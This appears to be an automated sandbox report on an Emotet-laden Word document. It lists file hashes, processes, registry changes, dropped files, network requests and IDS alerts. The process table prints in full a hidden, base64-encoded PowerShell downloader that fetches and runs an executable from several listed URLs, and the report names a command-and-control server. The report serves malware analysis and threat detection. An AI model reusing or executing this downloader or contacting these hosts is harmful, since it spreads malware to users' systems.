
| File name: | Mail-0589307.doc |
| Full analysis: | https://app.any.run/tasks/50cc8d98-6fff-4703-8304-8b8f48c893ec |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 16, 2019, 08:22:15 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Perspiciatis consequatur tempore., Author: Amir Bruckmann, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Sat Nov 16 00:17:00 2019, Last Saved Time/Date: Sat Nov 16 00:17:00 2019, Number of Pages: 1, Number of Words: 20, Number of Characters: 117, Security: 0 |
| MD5: | 679397CE219083B4C910F8DDB4E8E859 |
| SHA1: | E7C14B62F8958257AE1C7A3C53CDBB68C1A64396 |
| SHA256: | 7DEDA0AA5F23B723AF6B638AD5C89A052A3783E0CCD6A08F48A4D0103E4D5115 |
| SSDEEP: | 3072:ShqyjH+UaqFh5Rr/SzFaSadGBrjC48+WZ/POhh+/RbYM0TRsXUAblCg:ShqyjHNaqrSzGdD48+aPOnWbYM0lsk4V |
MALICIOUS
Application was dropped or rewritten from another process
- 565.exe (PID: 3948)
- 565.exe (PID: 3012)
- serialfunc.exe (PID: 2472)
- serialfunc.exe (PID: 284)
Downloads executable files from the Internet
- powershell.exe (PID: 3036)
Emotet process was detected
- 565.exe (PID: 3012)
Changes the autorun value in the registry
- serialfunc.exe (PID: 284)
EMOTET was detected
- serialfunc.exe (PID: 284)
Connects to CnC server
- serialfunc.exe (PID: 284)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3036)
PowerShell script executed
- powershell.exe (PID: 3036)
Creates files in the user directory
- powershell.exe (PID: 3036)
Executable content was dropped or overwritten
- powershell.exe (PID: 3036)
- 565.exe (PID: 3012)
Application launched itself
- 565.exe (PID: 3948)
Starts itself from another location
- 565.exe (PID: 3012)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1576)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1576)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Perspiciatis consequatur tempore. |
|---|---|
| Subject: | - |
| Author: | Amir Bruckmann |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:16 00:17:00 |
| ModifyDate: | 2019:11:16 00:17:00 |
| Pages: | 1 |
| Words: | 20 |
| Characters: | 117 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 136 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
41
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 284 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1576 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Mail-0589307.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2472 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 565.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3012 | --b0e8bab2 | C:\Users\admin\565.exe | 565.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3036 | powershell -w hidden -enco JABaAGcAdgBpAGQAdABzAGsAYQBxAGYAPQAnAFEAZgBsAHoAdwBuAHgAbgBmAHkAaABoAHUAJwA7ACQAWQBuAGoAcwBzAHcAaABkAGEAcAAgAD0AIAAnADUANgA1ACcAOwAkAEMAawBqAHkAcABjAGoAagBjAD0AJwBHAGMAbABpAGgAdwBzAGIAcgAnADsAJABZAHAAZABiAHAAZQBrAG0AegB5AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABZAG4AagBzAHMAdwBoAGQAYQBwACsAJwAuAGUAeABlACcAOwAkAEQAYgB0AGEAdABpAG4AYgA9ACcASwBlAHgAZwB3AG8AagBvAHcAJwA7ACQAUABwAGQAcAB6AHEAYQB3AHoAZwA9ACYAKAAnAG4AJwArACcAZQB3AC0AbwBiAGoAZQBjACcAKwAnAHQAJwApACAATgBFAHQALgB3AGUAQgBjAGwASQBlAG4AVAA7ACQAQwBkAHIAdgBxAGsAagBuAD0AJwBoAHQAdABwADoALwAvAHIAYwB3AC0AbABiAC4AYwBvAG0ALwBhAGIAOQB2AGsALwBhAHQAeQAwAGkALwAqAGgAdAB0AHAAOgAvAC8AYgBsAG8AZwAuAGIAZQBnAHUAbQBuAGEAegBsAGkALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwA5AGEANgAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AdQByAGgAYQBpAHIAbABhAGIAbwAuAGMAbwBtAC8AcABhAHcAeABxAC8AaABkAC8AKgBoAHQAdABwADoALwAvAG4AbwB0AGEAcgBpAHUAcwB6AHMAdwBpAGUAdABvAGMAaABsAG8AdwBpAGMAZQAuAHAAbAAvAHcAcAAtAGEAZABtAGkAbgAvAG4ANQBlAC8AKgBoAHQAdABwADoALwAvAGgAaQBkAHIAbwBqAGEAdABvAGIAcgBhAHMAaQBsAC4AYwBvAG0ALgBiAHIALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8ARQBoAEgAMABuAGcAZQBIAG8ANwAvACcALgAiAHMAUABsAGAASQB0ACIAKAAnACoAJwApADsAJABPAGgAcgBsAHUAcQB6AGsAYwBtAHIAawB5AD0AJwBGAHAAaQBhAHYAYQB6AGIAdwAnADsAZgBvAHIAZQBhAGMAaAAoACQAUQB4AHUAcQBtAGgAZQBvACAAaQBuACAAJABDAGQAcgB2AHEAawBqAG4AKQB7AHQAcgB5AHsAJABQAHAAZABwAHoAcQBhAHcAegBnAC4AIgBkAE8AdwBOAGwATwBhAGAARABGAEkAYABsAGUAIgAoACQAUQB4AHUAcQBtAGgAZQBvACwAIAAkAFkAcABkAGIAcABlAGsAbQB6AHkAKQA7ACQAQgBsAGkAaQBuAHUAdABnAHAAdABiAD0AJwBTAG8AcQBoAHMAdAB1AHkAegBvAGkAdABmACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQAnACsAJwBJACcAKwAnAHQAZQBtACcAKQAgACQAWQBwAGQAYgBwAGUAawBtAHoAeQApAC4AIgBsAEUAbgBHAGAAVABIACIAIAAtAGcAZQAgADMANgA2ADcANQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAGAAVABhAHIAdAAiACgAJABZAHAAZABiAHAAZQBrAG0AegB5ACkAOwAkAE8AZwB2AG0AZwBvAG4AYwB0AHoAdwBxAHMAPQAnAEQAYQBqAGkAaABrAHMAagBjAGQAcAAnADsAYgByAGUAYQBrADsAJABBAG8AaAB5AG4AagBiAG4AZwBjAHMAZABhAD0AJwBUAHcAZQBmAGkAYQBlAHQAdwBuAHoAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAWABzAGoAcQBtAHEAYwBlAHIAeABkAGoAcQA9ACcAWQBxAGUAZwB3AGUAcABmAHoAagBzAHcAdgAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3948 | "C:\Users\admin\565.exe" | C:\Users\admin\565.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
1 307
Read events
1 075
Write events
213
Delete events
19
Modification events
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ))< |
Value: 29293C0028060000010000000000000000000000 | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1332740158 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA989.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3036 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XR6LRX4AIEO0HC2KVUMW.temp | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7C36DE5A.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2C66D044.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\37554B8F.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3036 | powershell.exe | C:\Users\admin\565.exe | executable | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8ED7AB75.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3036 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF39b764.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
2
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3036 | powershell.exe | GET | 200 | 45.58.142.26:80 | http://blog.begumnazli.com/wp-content/9a6/ | US | executable | 240 Kb | suspicious |
284 | serialfunc.exe | POST | 200 | 65.23.154.17:8080 | http://65.23.154.17:8080/rtm/merge/add/ | US | binary | 132 b | malicious |
3036 | powershell.exe | GET | 401 | 198.38.84.254:80 | http://rcw-lb.com/ab9vk/aty0i/ | US | html | 503 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3036 | powershell.exe | 198.38.84.254:80 | rcw-lb.com | Server Central Network | US | suspicious |
284 | serialfunc.exe | 65.23.154.17:8080 | — | IO Capital Princess, LLC | US | malicious |
3036 | powershell.exe | 45.58.142.26:80 | blog.begumnazli.com | Sharktech | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
rcw-lb.com |
| suspicious |
blog.begumnazli.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3036 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3036 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3036 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
284 | serialfunc.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
284 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
4 ETPRO signatures available at the full report